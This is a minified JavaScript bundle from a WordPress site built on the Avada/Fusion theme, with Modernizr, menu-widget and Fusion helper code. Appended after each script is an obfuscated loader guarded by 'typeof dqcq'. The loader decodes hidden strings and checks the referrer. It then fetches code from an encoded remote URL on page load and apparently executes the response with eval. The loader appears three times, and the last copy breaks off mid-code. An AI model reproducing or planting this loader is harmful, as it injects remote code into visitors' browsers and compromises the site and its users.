Boolean||(i[l[0]]=new Boolean(i[l[0]])),i[l[0]][l[1]]=a),r.push((a?"":"no-")+l.join("-"))}}(),f(r),delete a.addTest,delete a.addAsyncTest;for(var J=0;J<i._q.length;J++)i._q[J]();e.Modernizr=i}(window,document);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).ready(function(){jQuery(".fusion-vertical-menu-widget .current_page_item, .fusion-vertical-menu-widget .current-menu-item").each(function(){var e=jQuery(this),n=e.parent();e.find(".children, .sub-menu").length&&e.find("> .children, > .sub-menu").show("slow"),n.hasClass("fusion-vertical-menu-widget")&&e.find("ul").show("slow"),(n.hasClass("children")||n.hasClass("sub-menu"))&&e.closest("ul").show("slow")})}),jQuery(window).on("load",function(){jQuery(".fusion-vertical-menu-widget.click li a .arrow").on("click",function(e){var n=jQuery(this).parent(),i=n.parent(),t=i.find("> .children, > .sub-menu");if(e.preventDefault(),(i.hasClass("page_item_has_children")||i.hasClass("menu-item-has-children"))&&(t.length&&!t.is(":visible")?t.stop(!0,!0).slideDown("slow"):t.stop(!0,!0).slideUp("slow")),n.parent(".page_item_has_children.current_page_item, .menu-item-has-children.current-menu-item").length)return!1}),jQuery(".fusion-vertical-menu-widget.hover li").each(function(){var e;jQuery(this).hover(function(){var n=jQuery(this).find("> .children, > .sub-menu");clearTimeout(e),e=setTimeout(function(){n.length&&n.stop(!0,!0).slideDown("slow")},500)},function(){var n=jQuery(this),i=n.find("> .children, > .sub-menu");clearTimeout(e),e=setTimeout(function(){(0===n.find(".current_page_item").length&&!1===n.hasClass("current_page_item")||0===n.find(".current-menu-item").length&&!1===n.hasClass("current-menu-item"))&&i.stop(!0,!0).slideUp("slow")},500)})})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionJSVars={"visibility_small":"700","visibility_medium":"1177"};var fusion={fusionResizeWidth:0,fusionResizeHeight:0,toBool:function(e){return 1===e||"1"===e||!0===e||"true"===e||"on"===e},restArguments:function(e,t){return t=null==t?e.length-1:+t,function(){for(var n,i=Math.max(arguments.length-t,0),o=Array(i),r=0;r<i;r++)o[r]=arguments[r+t];switch(t){case 0:return e.call(this,o);case 1:return e.call(this,arguments[0],o);case 2:return e.call(this,arguments[0],arguments[1],o)}for(n=Array(t+1),r=0;r<t;r++)n[r]=arguments[r];return n[t]=o,e.apply(this,n)}},debounce:function(e,t,n){var i,o,r,s,u,a=this;return r=function(t,n){i=null,n&&(o=e.apply(t,n))},(s=this.restArguments(function(s){return i&&clearTimeout(i),n?(u=!i,i=setTimeout(r,t),u&&(o=e.apply(this,s))):i=a.delay(r,t,this,s),o})).cancel=function(){clearTimeout(i),i=null},s},isSmall:function(){return Modernizr.mq("only screen and (max-width:"+fusionJSVars.visibility_small+"px)")},isMedium:function(){return Modernizr.mq("only screen and (min-width:"+(parseInt(fusionJSVars.visibility_small)+1)+"px) and (max-width:"+parseInt(fusionJSVars.visibility_medium)+"px)")},isLarge:function(){return Modernizr.mq("only screen and (min-width:"+(parseFloat(fusionJSVars.visibility_medium)+1)+"px)")},getHeight:function(e,t){var n=0;return"number"==typeof e?n=e:"string"==typeof e&&(e.includes(".")||e.includes("#"))?(t=void 0!==t&&t,jQuery(e).each(function(){n+=jQuery(this).outerHeight(t)})):n=parseFloat(e),n},getAdminbarHeight:function(){var e=jQuery("#wpadminbar").length?parseInt(jQuery("#wpadminbar").height()):0;return e+=jQuery(".fusion-fixed-top").length?parseInt(jQuery(".fusion-fixed-top").height()):0},isWindow:function(e){return null!=e&&e===e.window},getObserverSegmentation:function(e){var t={};return e.each(function(){jQuery(this).data("animationoffset")||jQuery(this).attr("data-animationoffset","top-into-view")}),t={"top-into-view":e.filter('[data-animationoffset="top-into-view"]'),"top-mid-of-view":e.filter('[data-animationoffset="top-mid-of-view"]'),"bottom-in-view":e.filter('[data-animationoffset="bottom-in-view"]')},jQuery.each(t,function(e,n){n.length||delete t[e]}),0===Object.keys(t).length&&(t["top-into-view"]=e),t},getAnimationIntersectionData:function(e){var t="",n=0,i="0px 0px 0px 0px";return"string"==typeof e?t=e:void 0!==e.data("animationoffset")&&(t=e.data("animationoffset")),"top-mid-of-view"===t?i="0px 0px -50% 0px":"bottom-in-view"===t&&(n=[0,.2,.4,.6,.7,.8,.9,1]),{root:null,rootMargin:i,threshold:n}},shouldObserverEntryAnimate:function(e,t){var n=!1,i=1;return 1<t.thresholds.length?e.boundingClientRect.height>e.rootBounds.height?(i=e.rootBounds.height/e.boundingClientRect.height,t.thresholds.filter(function(t){return t>=e.intersectionRatio&&t<=i}).length||(n=!0)):e.isIntersecting&&1===e.intersectionRatio&&(n=!0):e.isIntersecting&&(n=!0),n}};fusion.delay=fusion.restArguments(function(e,t,n){return setTimeout(function(){return e.apply(null,n)},t)}),fusion.ready=function(e){if("function"==typeof e)return"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)},fusion.passiveSupported=function(){var e,t;if(void 0===fusion.supportsPassive){try{t={get passive(){e=!0}},window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){e=!1}fusion.supportsPassive=!!e&&{passive:!0}}return fusion.supportsPassive},fusion.getElements=function(e){var t=[];return e?("object"==typeof e?Object.keys(e).forEach(function(n){Element.prototype.isPrototypeOf(e[n])&&t.push(e[n])}):"string"==typeof e&&(t=document.querySelectorAll(e),t=Array.prototype.slice.call(t)),t):[]},Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}),jQuery(document).ready(function(){var e;void 0===jQuery.migrateVersion&&2<parseInt(jQuery.fn.jquery)&&jQuery(window.document).triggerHandler("ready"),e=fusion.debounce(function(){fusion.fusionResizeWidth!==jQuery(window).width()&&(window.dispatchEvent(new Event("fusion-resize-horizontal",{bubbles:!0,cancelable:!0})),fusion.fusionResizeWidth=jQuery(window).width()),fusion.fusionResizeHeight!==jQuery(window).height()&&(jQuery(window).trigger("fusion-resize-vertical"),fusion.fusionResizeHeight=jQuery(window).height())},250),fusion.fusionResizeWidth=jQuery(window).width(),fusion.fusionResizeHeight=jQuery(window).height(),jQuery(window).on("resize",e)});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var 